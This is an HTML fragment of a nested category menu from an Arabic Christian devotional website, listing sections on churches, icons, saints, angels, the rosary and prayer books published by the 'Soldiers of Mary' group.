	<li class="cat-item cat-item-980"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%a7%d9%84%d9%83%d9%86%d8%a7%d8%a6%d8%b3-%d9%88%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae%d9%87%d8%a7/%d9%83%d9%86%d8%a7%d8%a6%d8%b3-%d8%aa%d8%b1%d9%83%d9%8a%d8%a7/" >كنائس تركيا</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%a7%d9%84%d9%83%d9%86%d8%a7%d8%a6%d8%b3-%d9%88%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae%d9%87%d8%a7/%d9%83%d9%86%d8%a7%d8%a6%d8%b3-%d8%a7%d9%8a%d8%b7%d8%a7%d9%84%d9%8a%d8%a7/" >كنائس ايطاليا</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%a7%d9%84%d9%83%d9%86%d8%a7%d8%a6%d8%b3-%d9%88%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae%d9%87%d8%a7/%d9%83%d9%86%d8%a7%d8%a6%d8%b3-%d9%85%d8%aa%d9%81%d8%b1%d9%82%d8%a9/" >كنائس متفرقة</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-898"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%a7%d9%84%d9%81%d9%86-%d8%a7%d9%84%d9%83%d9%86%d8%b3%d9%8a/" >الفن الكنسي</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%a7%d9%8a%d9%82%d9%88%d9%86%d8%a9/" >تاريخ الايقونة</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%a7%d9%84%d8%a7%d9%8a%d9%82%d9%88%d9%86%d8%a9-%d9%88%d8%b4%d8%b1%d8%ad%d9%87%d8%a7/" >الايقونة وشرحها</a>
</li>
	<li class="cat-item cat-item-855 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/" >جنود مريم &#8211; منشورات</a>
	<ul class='children'>
	<li class="cat-item cat-item-856 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/" >يسوع المسيح &#8211; جنود مريم</a>
		<ul class='children'>
	<li class="cat-item cat-item-869"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d8%b9%d8%a8%d8%a7%d8%af%d8%a9-%d8%af%d9%85-%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/" >عبادة دم يسوع المسيح &#8211; جنود مريم</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d8%b9%d8%a8%d8%a7%d8%af%d8%a9-%d8%b7%d9%81%d9%84-%d8%a8%d8%b1%d8%a7%d8%ba-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/" >عبادة طفل براغ &#8211; جنود مريم</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d8%b9%d8%a8%d8%a7%d8%af%d8%a9-%d9%82%d9%84%d8%a8-%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d8%a7%d9%82%d8%af%d8%b3-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/" >عبادة قلب يسوع الاقدس &#8211; جنود مريم</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d8%b9%d8%a7%d8%a6%d9%84%d8%a9-%d9%82%d9%84%d8%a8-%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d8%a7%d9%82%d8%af%d8%b3-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/" >عائلة قلب يسوع الاقدس &#8211; جنود مريم</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-859 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/" >مريم العذراء &#8211; جنود مريم</a>
		<ul class='children'>
	<li class="cat-item cat-item-872"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d8%b3%d9%8a%d8%af%d8%a9-%d8%b1%d8%a7%d9%85%d8%a7%d8%aa-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/" >سيدة رامات &#8211; جنود مريم</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9-%d9%86%d8%b4%d8%a3%d8%aa%d9%87%d8%a7-%d9%88%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae%d9%87%d8%a7-%d9%88-%d8%af%d9%88%d8%b1%d9%8f%d9%87%d8%a7-%d9%88-%d8%a3%d9%87%d9%85/" >الوردية &#8211; نشأتها وتاريخها و دورُها و أهميّتها في الحياةِ الرّوحيّة &#8211; جنود مريم</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-860 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/" >قديسين &#8211; جنود مريم</a>
		<ul class='children'>
	<li class="cat-item cat-item-874"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3-%d9%8a%d9%88%d8%b3%d9%81-%d8%a7%d9%84%d8%a8%d8%aa%d9%88%d9%84-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d8%a8%d9%85-19-%d8%a2%d8%b0%d8%a7%d8%b1/" >القديس يوسف البتول &#8211; جنود مربم (19 آذار)</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3-%d8%ac%d8%b1%d8%ac%d8%b3-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-23-%d9%86%d9%8a%d8%b3%d8%a7%d9%86/" >القديس جرجس &#8211; جنود مريم (23 نيسان)</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d8%a7%d9%84%d9%82%d8%af%d9%91%d9%8a%d8%b3-%d9%86%d9%88%d9%87%d8%b1%d8%a7-%d8%a7%d9%84%d8%b4%d9%87%d9%8a%d8%af-%d8%b4%d9%81%d9%8a%d8%b9-%d8%a7%d9%84%d8%a8%d8%b5%d8%b1-%d8%ac%d9%86%d9%88%d8%af-%d9%85/" >القدّيس نوهرا الشهيد شفيع البصر &#8211; جنود مريم (22 تموز)</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3-%d8%a8%d9%8a%d9%88-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/" >القديس بيو &#8211; جنود مريم</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d8%a7%d9%84%d9%82%d8%af%d9%91%d9%8a%d8%b3-%d8%ac%d9%88%d8%af%d9%87-%d8%af%d9%8a-%d8%aa%d8%a7%d8%b1%d9%8a-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/" >القدّيس جوده دي تاري &#8211; جنود مريم</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d9%85%d8%a7%d8%b1-%d8%b3%d8%b1%d9%83%d9%8a%d8%b3-%d9%88-%d9%85%d8%a7%d8%b1-%d8%a8%d8%a7%d8%ae%d9%88%d8%b3-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/" >مار سركيس و مار باخوس &#8211; جنود مريم</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d8%a7%d9%84%d9%82%d8%af%d9%91%d9%8a%d8%b3-%d8%a8%d9%8a%d8%b1%d9%8a%d8%ba%d8%b1%d8%a7%d9%86-%d8%b4%d9%81%d9%8a%d8%b9-%d9%85%d8%b1%d8%b6-%d8%a7%d9%84%d8%b3%d8%b1%d8%b7%d8%a7%d9%86-%d8%ac%d9%86%d9%88/" >القدّيس بيريغران شفيع مرض السرطان &#8211; جنود مريم</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-861 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%82%d8%af%d9%8a%d8%b3%d8%a7%d8%aa-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/" >قديسات &#8211; جنود مريم</a>
		<ul class='children'>
	<li class="cat-item cat-item-881"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%82%d8%af%d9%8a%d8%b3%d8%a7%d8%aa-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d8%a9-%d8%b1%d9%8a%d8%aa%d8%a7-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-22-%d8%a7%d9%8a%d8%a7%d8%b1/" >القديسة ريتا &#8211; جنود مريم (22 ايار)</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%82%d8%af%d9%8a%d8%b3%d8%a7%d8%aa-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d8%b4%d9%87%d9%8a%d8%af%d8%a9-%d8%a3%d9%83%d9%88%d9%8a%d9%84%d9%8a%d9%86%d8%a7-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-13-%d8%ad/" >القديسة الشهيدة أكويلينا &#8211; جنود مريم (13 حزيران)</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%82%d8%af%d9%8a%d8%b3%d8%a7%d8%aa-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d8%a7%d9%84%d9%82%d8%af%d9%91%d9%8a%d8%b3%d8%a9-%d9%81%d9%8a%d8%b1%d9%88%d9%86%d9%8a%d9%83%d8%a7-%d8%ac%d9%88%d9%84%d9%8a%d8%a7%d9%86%d9%8a-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-10/" >القدّيسة فيرونيكا جولياني &#8211; جنود مريم (10 تموز)</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%82%d8%af%d9%8a%d8%b3%d8%a7%d8%aa-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d8%a9-%d9%81%d9%88%d8%b3%d8%aa%d9%8a%d9%86-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/" >القديسة فوستين &#8211; جنود مريم</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%82%d8%af%d9%8a%d8%b3%d8%a7%d8%aa-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d8%a7%d9%84%d9%82%d8%af%d9%91%d9%8a%d8%b3%d8%a9-%d9%81%d9%8a%d9%84%d9%88%d9%85%d9%8a%d9%86%d8%a7-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/" >القدّيسة فيلومينا &#8211; جنود مريم</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-862 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%85%d9%84%d8%a7%d8%a6%d9%83%d8%a9-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/" >ملائكة &#8211; جنود مريم</a>
		<ul class='children'>
	<li class="cat-item cat-item-886"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%85%d9%84%d8%a7%d8%a6%d9%83%d8%a9-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d9%85%d8%a7%d8%b1-%d8%ac%d8%a8%d8%b1%d8%a7%d8%a6%d9%8a%d9%84-%d8%a3%d8%ad%d8%af-%d8%b1%d8%a4%d8%b3%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d9%84%d8%a7%d8%a6%d9%83%d8%a9-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1/" >مار جبرائيل أحد رؤساء الملائكة &#8211; جنود مريم</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%85%d9%84%d8%a7%d8%a6%d9%83%d8%a9-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d9%85%d8%a7%d8%b1-%d9%85%d9%8a%d8%ae%d8%a7%d8%a6%d9%8a%d9%84-%d9%88-%d9%85%d9%84%d8%a7%d8%a6%d9%83%d8%aa%d9%87-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/" >مار ميخائيل وملائكته &#8211; جنود مريم</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-865 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%83%d8%aa%d8%a8-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9-%d9%88%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/" >كتب وصلوات روحية وتعليم &#8211; جنود مريم</a>
		<ul class='children'>
	<li class="cat-item cat-item-892"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%83%d8%aa%d8%a8-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9-%d9%88%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d8%b4%d9%87%d8%b1-%d9%85%d8%b9-%d8%a3%d8%b5%d8%af%d9%82%d8%a7%d8%a6%d9%86%d8%a7-%d8%a7%d9%84%d8%a3%d9%86%d9%81%d8%b3-%d8%a7%d9%84%d9%85%d8%b7%d9%87%d8%b1%d9%8a%d9%91%d8%a9-%d8%ac%d9%86%d9%88%d8%af/" >شهر مع أصدقائنا الأنفس المطهريّة &#8211; جنود مريم</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%83%d8%aa%d8%a8-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9-%d9%88%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d8%b3%d8%b1-%d8%a7%d9%84%d8%b1%d8%ad%d9%85%d8%a9-%d8%a7%d9%84%d8%a7%d9%84%d9%87%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%84%d9%84%d8%b1%d8%ad%d9%85%d8%a9-%d8%a7%d9%84%d8%a7%d9%84%d9%87%d9%8a/" >سر الرحمة الالهية &#8211; صلوات للرحمة الالهية &#8211; جنود مريم</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%83%d8%aa%d8%a8-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9-%d9%88%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d8%a7%d9%84%d8%b5%d9%84%d8%a7%d8%a9-%d8%a7%d9%84%d8%a7%d8%b1%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a7%d9%84%d9%87%d9%8a%d8%a9-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/" >الصلاة الارادة الالهية &#8211; جنود مريم</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%83%d8%aa%d8%a8-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9-%d9%88%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d8%b3%d8%b1-%d8%a7%d9%84%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%ae%d9%85%d8%b3-%d8%b9%d8%b4%d8%b1%d8%a9-%d8%a7%d9%84%d9%85%d9%8f%d9%84%d9%87%d9%85/" >سر السعادة &#8211; الصلوات الخمس عشرة المُلهمة من سيّدنا يسوع المسيح للقدّيسة بريجيتا &#8211; جنود مريم</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%83%d8%aa%d8%a8-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9-%d9%88%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d8%a7%d9%84%d9%87%d9%8a-%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d8%aa%d9%83%d8%b4%d9%81%d9%87%d8%a7-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1-%d8%ac/" >القداس الالهي &#8211; اسرار تكشفها العذراء &#8211; جنود مريم</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%83%d8%aa%d8%a8-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9-%d9%88%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d8%a7%d9%84%d8%b9%d9%8a%d8%b4-%d9%81%d9%8a-%d9%85%d9%84%d9%83%d9%88%d8%aa-%d8%a7%d9%84%d9%85%d8%b4%d9%8a%d8%a6%d8%a9-%d8%a7%d9%84%d8%a5%d9%84%d9%87%d9%8a%d8%a9-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1/" >العيش في ملكوت المشيئة الإلهية &#8211; جنود مريم</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%83%d8%aa%d8%a8-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9-%d9%88%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9%d8%a9-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/" >اسرار الكنيسة السبعة &#8211; جنود مريم</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-871"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9-%d9%88%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/" >منشورات وصلوات روحية وتعليم &#8211; جنود مريم</a>
</li>
